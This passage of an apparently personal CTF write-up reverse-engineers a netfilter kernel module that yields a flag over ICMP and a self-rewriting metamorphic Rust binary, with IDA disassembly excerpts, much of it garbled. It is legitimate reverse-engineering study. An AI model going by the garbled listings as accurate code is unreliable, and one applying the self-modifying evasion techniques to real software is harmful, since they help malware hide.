This allowed me to load the kernel module with no complaints.

But what does it actually do?

Looking again at the strings found in IDA, I noticed "N3tf1lt3r". This turned out to be a hint towards netfilters, which are kernel modules (!). So I started looking at some articles about writing your own netfilters in the hopes of understanding what the module was doing.

| .text:000000000000A30                    |     | ; int   | cdecl init module()                                       |
|------------------------------------------|-----|---------|-----------------------------------------------------------|
| .text:000000000000A30                    |     | public  | init module                                               |
| text:00000000000000000000000000000000000 |     | init mo | dule proc near                                            |
| toxt:00000000000000000000000000000000000 | 000 | col1    | fontry I DTC mode                                         |
|                                          | 000 | Call    |                                                           |
| .text:0000000000000A35                   | 000 | pusn    | гор                                                       |
| .text:000000000000A36                    | 008 | mov     | rsi, offset ntho                                          |
| .text:000000000000A3D                    | 008 | mov     | rax, 800000000000000h                                     |
| .text:000000000000A47                    | 008 | mov     | rdi, offset init_net                                      |
| .text:000000000000A4E                    | 008 | mov     | cs:nfho.hook, offset hook_func                            |
| .text:000000000000A59                    | 008 | mov     | cs:nfhopf, NFPROTO_IPV4                                   |
| .text:000000000000A60                    | 008 | mov     | rbp, rsp                                                  |
| .text:000000000000A63                    | 008 | mov     | qword ptr cs:nfho.hooknum, rax ; hooknum is only a dword. |
| .text:000000000000A63                    |     |         | ; so this actually sets                                   |
| .text:000000000000A63                    |     |         | ; hooknum = 0 (NF_INET_PRE_ROUTING)                       |
| .text:000000000000A63                    |     |         | ; priority = 0x80000000 (NF_IP_PRI_FIRST)                 |
| .text:00000000000A6A                     | 008 | call    | nf_register_net_hook ; PIC mode                           |
| .text:000000000000A6F                    | 008 | mov     | rdi, offset unk_BB8                                       |
| .text:000000000000A76                    | 008 | call    | printk ; PIC mode                                         |
| .text:000000000000A7B                    | 008 | xor     | eax, eax                                                  |
| .text:000000000000A7D                    | 008 | рор     | rbp                                                       |
| .text:000000000000A7E                    | 000 | retn    |                                                           |
| .text:000000000000A7E                    |     | init_mo | dule endp                                                 |
|                                          |     |         |                                                           |

In init\_module(), which is called when the module is loaded, hook\_func() is registered as the packet filter function. Here we see that the function is registered to capture IPv4 packets.

Let's take a look at hook\_func():

| 💶 🚄 🖼                     |                     |            |
|---------------------------|---------------------|------------|
| .text:000000000000860     |                     |            |
| .text:000000000000860     |                     |            |
| .text:000000000000860     |                     |            |
| .text:000000000000860     | public hook func    |            |
| .text:000000000000860     | hook_func_proc_near |            |
| .text:000000000000860 000 | callfentry          | ; PIC mode |
| .text:000000000000860     | hook func endp      |            |
| .text:000000000000860     |                     |            |

As it turns out, for some reason, IDA mis-identifies the end of hook\_func() as coming right after the first instruction. This is not actually the case, as we can see in linear view:

|     |                                               | public                                                                                                    | hook_func                                                                                          |                                                                |                                                                                                    |
|-----|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|     | hook_func                                     | proc nea                                                                                                    | ar                                                                                                 | ; DATA XREF: init_module+1E↓o                                  |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    | ;mcount_loc:000000000000805↓o                                  |                                                                                                    |
| 000 |                                               | call                                                                                                    | fentry                                                                                             | ; PIC mode                                                     |                                                                                                    |
|     | hook_func                                     | endp                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     | ;                                             | == S U B                                                                                                    | ROUTINE ==                                                                                         |                                                                |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     | ; this is actual                              | lly hook                                                                                                    | func.                                                                                              |                                                                |                                                                                                    |
|     | ; IDA misidentif                              | fied the                                                                                                    | start of the fur                                                                                   | nction.                                                        |                                                                                                    |
|     | ; rdi = void* pr                              | riv (wtf                                                                                                    | is this)                                                                                           |                                                                |                                                                                                    |
|     | ; rsi = (sk_buff                              | F*) skb                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     | ; Attributes: bp                              | -based 1                                                                                                    | frame                                                                                              |                                                                |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     | ; intfastcall                                 | l sub_86                                                                                                    | 5(int64, sk_but                                                                                    | ff *)                                                          |                                                                                                    |
|     | sub_865                                       | proc nea                                                                                                    | ar                                                                                                 |                                                                |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
|     | S                                             | = byte                                                                                                    | ptr -41h                                                                                           |                                                                |                                                                                                    |
|     | var_21                                        | = byte                                                                                                    | ptr -21h                                                                                           |                                                                |                                                                                                    |
|     | var_20                                        | = qword                                                                                                    | ptr -20h                                                                                           |                                                                |                                                                                                    |
|     |                                               |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |
| 000 |                                               | push                                                                                                    | rbp                                                                                                |                                                                |                                                                                                    |
| 008 |                                               | mov                                                                                                    | rbp, rsp                                                                                           |                                                                |                                                                                                    |
| 008 |                                               | push                                                                                                    | r13                                                                                                |                                                                |                                                                                                    |
|     | 000<br>000<br>000<br>800<br>800<br>800<br>800 | <pre>hook_func<br/>000<br/>hook_func<br/>; this is actual<br/>; IDA misidentii<br/>; rdi = vold* pp<br/>; rsi = (sk_buff<br/>; Attributes: bp<br/>; intfastcall<br/>sub_865<br/>s<br/>var_21<br/>var_20<br/>000<br/>008<br/>008</pre> | public     public       hook_func     proc nei       000     call       hook_func     endp       ; | public hook_funchook_funcproc near000callfentry_hook_funcendp; | <pre>public hook_func<br/>hook_func proc near ; DATA XREF: init_module+1E40<br/>; _mcount_loc:000000000000000000000000000000000000</pre> |

After some effort reverse-engineering the whole function, I concluded that the packet filter roughly behaves in a manner similar to the pseudocode below:



As we can see above, once all 5 hashes have been matched, sending a 6th ICMP packet containing any two-byte payload will cause the program to print us the flag.

I wrote a simple script to brute-force the expected inputs:



And all that's actually left to do is send the relevant packets to localhost.

First, I tried using sendip, but that crashed my VM every time I tried to send a packet with it while the kernel module was running.

Then I decided to do it the old-fashioned way with ping. This worked and the flag popped out in dmesg:



**5A. Morbed**, **Morbed** [TISC{POlyM0rph15m\_r3m1nd5\_m3\_0f\_M0rb1us\_7359430}]

1379.367446 TISC{1cmp\_c0vert\_ch4nnel!}

Upon running the program, it printed out what looked like a hash, followed by an error. That's strange.



The program seems to have been written in Rust, which I have never read or written a single line of in my life. So I decided to start by investigating the main function in IDA, and... oh.



There were also tons of irrelevant instructions which seemed to only exist to waste my time:

```
text:0000000000135A2
                          ; [00000012 BYTES: BEGIN OF RANGE .text:0000000000135A2. PRESS KEYPAD "-" TO COLLAPSE]
.text:0000000000135A2 1008 push
                                   rsi
.text:0000000000135A3 1010 mov
                                   esi, 90E5BF06h
text:0000000000135A8 1010 mov
                                   esi, 927BF3Fh
.text:0000000000135AD 1010 sub
                                   esi, edi
.text:0000000000135AF 1010 sbb
                                   esi, ebp
.text:0000000000135B1 1010 xor
                                   esi, edi
.text:0000000000135B3 1010 pop
                                   rsi
```

Luckily, these were pretty well-telegraphed, always sandwiched between a push and a pop instruction, and it was easy to hide them once I identified them.

Furthermore, I found this in the function list, which was slightly worrying:



I googled "rust polymorphic", but all I got was results about polymorphism (the OOP concept). So that wasn't particularly useful.

I actually did make a (hopefully) respectable effort to understand the assembly manually. I knew that it read its own contents into a buffer, deleted its original file, computed its md5 hash, and then... I got to around where the red arrow was before I stopped understanding what was going on. I wasted 3 days staring at this stuff, so I hope you're happy. (In hindsight, I probably should have started by running strings on the binary.)

Luckily, I eventually noticed something strange here:

| •                                          |                          | •                       | 1                         | ▼                      |
|--------------------------------------------|--------------------------|-------------------------|---------------------------|------------------------|
| -                                          | 💵 🚄 🖼                    |                         | i 🗾 🚄 🖼                   |                        |
| 14b, 3                                     | .text:0000000000016D1C   |                         | .text:000000000016D13     |                        |
| 14b, 0C0h                                  | .text:000000000016D1C    | loc 16D1C:              | .text:000000000016D13     | loc 16D13:             |
| 14b, byte ptr [rsp+1008h+argv data struct] | .text:000000000016D1C 10 | 008 lea rdx, off 55020  | .text:000000000016D13 10  | 08 lea rdx, off 55008  |
| ax, [rsp+1008h+argc]                       | .text:000000000016D23 10 | 008 jmp short loc_16D6D | .text:0000000000016D1A 10 | 08 jmp short loc_16D6D |
| rax+r13], r14b                             |                          |                         |                           |                        |
| 14, rax                                    |                          |                         |                           |                        |
| 2000000013969                              |                          |                         |                           |                        |
| ax, 2                                      |                          |                         |                           |                        |
|                                            | ,                        |                         |                           |                        |
|                                            |                          |                         |                           | J                      |
|                                            |                          |                         |                           |                        |
| Y                                          |                          | •                       |                           |                        |
|                                            | i 🗾 🗹 🖼                  |                         |                           |                        |
| .text:000000000016D31                      | .text:00000000           | 0016D25                 |                           |                        |
| .text:000000000016D31 loc_16D31:           | .text:00000000           | 0016D25 loc_16D25:      |                           |                        |
| .text:000000000016D31 1008 lea rdx,        | off_54FA8 .text:00000000 | 0016D25 1008 lea dx, o  | ff_54F90                  |                        |
|                                            | .text:00000000           | 0016D2C 1008 mov rdi, r | 13                        |                        |
|                                            | .text:00000000           | 0016D2F 1008 jmp short  | loc_16D38                 |                        |
|                                            |                          |                         |                           |                        |

Here at the end of the block I was trying and failing to comprehend, were lots of offsets being loaded, probably for purposes of printing an error message if something went wrong. However, all of these offsets pointed to the same string, "src/metamorphic.rs".

Was I googling the wrong thing?

Googling "rust metamorphic" turned up this (<u>https://github.com/mmore21/dolos/tree/master/src</u>). After taking a peek at engine.rs, I noticed a great deal of parallels between the source code and the assembly and what I was looking at.

| <b>₩ </b> ∰<br>.text:00000000013                                                                                                    | 480                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| .text:00000000013<br>.text:000000000013                                                                                                    | 48D loc_1348D: ; jump if al == any of:<br>48D 1008 cmp [rbx+r11], al ; 0x1, 0x21, 0x31, 0x9, 0x19, 0x29, 0x0                                                                                                    |
| .text:00000000013                                                                                                    | 491 1008 jz short loc_1349E ; rdi = i+2                                                                                                    |
| ▼                                                                                                    |                                                                                                    |
| <pre>.text:0000000000013493 1008 inc rbx<br/>.text:0000000000013496 1008 cmp rbx, 7<br/>.text:00000000001349A 1008 jnz short loc_1348D ; jump i<br/>.text:000000000001349A ; 0x1, 0x</pre> | <pre>if al == any of:<br/>cl1, 0x31, 0x3, 0x19, 0x29, 0x0</pre> .text:0000000001349E<br>.text:00000000001349E<br>.text:00000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:0000000000001349E<br>.text:000000000001349E<br>.text:0000000000001349E<br>.text:000000000001349E<br>.text:0000000000001349E<br>.text:000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:000000000001349E<br>.text:0000000000001349E<br>.text:0000000000001349E<br>.text:00000000000000000000000000000000000 |
|                                                                                                    | .text:000000000134A5 1008 jnb loc_16D7C ; jump = bad<br>.text:0000000000134A5 ; don't jump                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| const PAYLOAD_LEN: usize                                                                                                    | = 8;                                                                                                    |
| <pre>const ESP_OFFSET: u8 = 4;</pre>                                                                                                    |                                                                                                    |
| const ADDB: $u8 = 0 \times 00;$                                                                                                    |                                                                                                    |
| <pre>const ADDV: u8 = 0x01;</pre>                                                                                                    |                                                                                                    |
| <pre>const OR: u8 = 0x09;</pre>                                                                                                    | <pre>else if ARITHMETIC_OPERANDS.contains(&amp;opcode) </pre>                                                                                                    |
| const SBB: $u8 = 0x19;$                                                                                                    | i<br>let operand = code[idx + 1]: junk!():                                                                                                    |
| <pre>const AND: u8 = 0x21;</pre>                                                                                                    | <pre>// Check if operand is a valid register and it matches the register offset.</pre>                                                                                                    |
| const SUB: $u8 = 0x29;$                                                                                                    | <pre>if operand &gt;= EAX_OPERAND &amp;&amp; operand &lt;= std::u8::MAX &amp;&amp; (operand &amp; 7) == reg_of</pre>                                                                                                    |
| const XOR: $u8 = 0x31;$                                                                                                    | {                                                                                                    |
| const PUSH: $u8 = 0x50$ ;                                                                                                    | return 2;                                                                                                    |
| const POP: $\mu 8 = 0 \times 58$ :                                                                                                    | }                                                                                                    |
| const NOP: $u8 = 0x90$ ;                                                                                                    | ,                                                                                                    |
| const MOV, us = 0x50,                                                                                                    |                                                                                                    |
| const MOV: U8 = 0xb8;                                                                                                    |                                                                                                    |
| const EAX_OPERAND: u8 = 0                                                                                                    | xc0;                                                                                                    |
| const ARITHMETIC_OPERANDS                                                                                                    | : [u8;7] = [ ADDV, AND, XOR, OR, SBB, SUB, ADDB ];                                                                                                    |
|                                                                                                    |                                                                                                    |

Hmm...

| .text:00000000013434 ; .text:00000000013434                                                                 |                                             |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| .text:00000000013458 1008 lea edx, [rcx-48h]; cur_byte + 0x68                                               |                                             |
| .text:0000000001345B 1008 mov rax, r15                                                                      | <pre>let opcode = code[idx]; junk!();</pre> |
| .text:0000000001345E 1008 mov rdi, rbp                                                                      |                                             |
| .text:00000000013461 1008 <mark>xor</mark> esi, esi                                                         |                                             |
|                                                                                                    | if opcode == NOP                            |
|                                                                                                    |                                             |
|                                                                                                    | {                                           |
| .text:00000000013463                                                                                        | noturn 1.                                   |
| .text:00000000013463 loc_13463: ; we begin looking at al = *(&cur_byte+1)                                   | recurn 1j                                   |
| .text:00000000013463 1008 mov al, [r14+rax]                                                                 | }                                           |
| .text:000000000013467 ; [00000012 BYTES: BEGIN OF RANGE .text:00000000013467. PRESS KEYPAD "-" TO COLLAPSE] | ,                                           |
| .text:00000000013467 1008 push rdx                                                                          | else if opcode == MOV + reg_offse           |
| .text:00000000013468 1010 mov edx, 0881A31C8h                                                               | ,                                           |
| .text:0000000001346D 1010 mov edx, 1E6DC0Fh                                                                 | 1                                           |
| .text:000000000013472 1010 mov edx, 0A6FD4886h                                                              | ceturn 5:                                   |
| .text:000000000013477 1010 nop                                                                              | recurr by                                   |
| .text:00000000003478 1010 pop rdx                                                                           | }                                           |
| .text:000000000013478 [[00000012 BYTES: END OF RANGE .text:00000000013467. PRESS REYPAD TO COLLAPSE]        |                                             |
| .text:000000000013479 1008 mov ebx, 1                                                                       |                                             |
| text:00000000001347E 1008 cmp al, 900                                                                       |                                             |
| .text:000000000015480 1008 jz short loc_15400 ; if al == 0.90, advance i byte and repeat                    |                                             |
|                                                                                                    |                                             |
|                                                                                                    |                                             |
|                                                                                                    |                                             |
| .text:00000000013482 1008 mov ebx, 5                                                                        |                                             |
| .text:00000000013487 1008 cmp al, dl ; if al == 0                                                           | cur_byte + 0x68, advance 5 bytes and repeat |
| .text:00000000013489 1008 jz short loc_134D0                                                                |                                             |
|                                                                                                    |                                             |

Suddenly everything made sense. This section of the code that I didn't understand was actually an inlined function call to metamorph(). With this insight, I was able to roughly guess what the program's code was doing at a high level – it was rerolling the useless instructions within the push/pop segments and attempting to overwrite its own binary file. This roughly matches the behaviour described here: <a href="https://stackoverflow.com/questions/10113254/metamorphic-code-examples">https://stackoverflow.com/questions/10113254/metamorphic-code-examples</a>

This was confirmed when I ran the program multiple times and noted that the hash changed each time:



Next, I decided to investigate where the error was being thrown. As it turns out, the program ran into an issue here:

| 🗾 🚄 🖂                 |         |                                                                                                    |
|-----------------------|---------|----------------------------------------------------------------------------------------------------|
| .text:00000000001649D | 1008 le | a rbx, [rsp+1008h+iter]                                                                                                    |
| .text:0000000000164A5 | 1008 mo | v rdi, rbx                                                                                                    |
| .text:0000000000164A8 | 1008 ca | 11 _ZN4mmap9MemoryMap3new17h068a6ced3e9d99ffE ; mmap::MemoryMap::new::h068a6ced3e9d99ff                                                        |
| .text:0000000000164AD | 1008 le | a rbp, [rsp+1008h+temp_utf8_str]                                                                                                    |
| .text:0000000000164B5 | 1008 mo | v rdi, rbp                                                                                                    |
| .text:0000000000164B8 | 1008 mo | v rsi, rbx ; program typically crashes from this call                                                                                          |
| .text:0000000000164BB | 1008 ca | 11ZN4core6result19Result\$LT\$T\$C\$E\$GT\$6unwrap17h7ce3b8174ea3cab7E ; core::result::Result\$LT\$T\$C\$E\$GT\$::unwrap::h7ce3b8174ea3cab7E ; |
| .text:0000000000164C0 | 1.1     | text:000000000164C0                                                                                                    |
| .text:0000000000164D2 | 1008 mo | v rbx, [rbp+0]                                                                                                    |
| .text:0000000000164D6 | 1008 le | a rsi, [rsp+1008h+utf8str] ; src                                                                                                    |
| .text:0000000000164DE | 1008 mo | v edx, 5ACh ; n                                                                                                    |
| .text:0000000000164E3 | 1008 mo | v rdi, rbx ; dest                                                                                                    |
| .text:0000000000164E6 | 1008 ca | 11 cs:memmove_ptr                                                                                                    |
| .text:0000000000164EC | 3.7     | text:000000000164EC                                                                                                    |
| .text:000000000016510 | 1008 ca | ll rbx                                                                                                    |
| .text:000000000016512 | 1008 ud | 2                                                                                                    |

A call to mmap(), then a memmove() followed by "call rbx"? It looks like the program is dynamically writing code into some memory region and then jumping to it. On a hunch, I tried running the program with elevated privileges instead (admittedly, not a good idea for a CTF challenge binary). This worked for some reason, but more importantly it confirmed my theory:

